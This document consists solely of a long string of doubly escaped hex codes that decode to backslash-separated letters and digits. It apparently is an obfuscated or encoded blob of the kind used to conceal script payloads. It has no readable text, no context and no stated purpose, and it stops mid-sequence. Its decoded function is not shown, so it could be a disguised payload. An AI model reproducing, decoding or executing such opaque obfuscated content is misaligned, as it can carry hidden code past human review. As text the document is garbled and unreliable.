\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\